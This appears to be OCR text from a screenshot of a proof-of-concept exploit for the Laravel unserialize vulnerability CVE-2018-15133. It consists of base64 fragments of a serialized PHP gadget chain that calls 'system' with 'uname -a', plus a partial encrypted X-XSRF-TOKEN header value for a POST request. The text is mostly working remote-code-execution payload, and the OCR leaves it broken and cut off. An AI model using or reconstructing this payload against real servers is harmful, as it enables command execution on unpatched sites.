
VuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO0
86MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoA
Zm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY
6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjg6InVuYW1lIC
1hIjt9
‘PoC for Unserialize vulnerability in Laravel <= 5.6.29
(CVE-2018-15133) by @kozmic HTTP header for POST
request: X-XSRF-TOKEN:
eyJpdiI6Imp3c1BUejE5aGFFUVM4a0NcLzIyODBnPT0iLCJ
2YWx1ZSI6InZrTEdOY2o1NlVJdlltWFl3OFBxTEY1a1pCZWl
aSDRSdXM1STNSa21sSE5Cb3hFd09cL2JUdU0wWHhjK0
dUU0dYQzlTd3ZYSm50NTc4NW90UnNrZW5mMHc2RHdc
LzZia01cL29wVUhjQml5cCtmZ1VcL2lwbnVySG52MHEwW
XdZMVFVSXhWYjFEQlwveTZPQ3JORnRYdVQyeVFnOD